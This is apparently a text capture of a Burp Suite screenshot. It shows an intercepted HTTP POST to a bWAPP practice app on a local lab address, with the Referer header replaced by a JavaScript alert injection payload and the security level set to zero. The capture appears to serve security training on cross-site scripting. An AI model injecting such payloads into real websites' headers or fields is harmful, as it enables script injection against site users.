 Burp Suite Professional v1.7.35 - Temporary Project - Anshuman
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.2.13:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /bWAPP/bWAPP/portal.php HTTP/1.1
Host: 192.168.2.13
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: ';alert('This is a buggy referer header');'
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Connection: close
Cookie: security_level=0; PHPSESSID=pv8ae21i011p0p0dn93nha5gce
Upgrade-Insecure-Requests: 1
bug=53&form=submit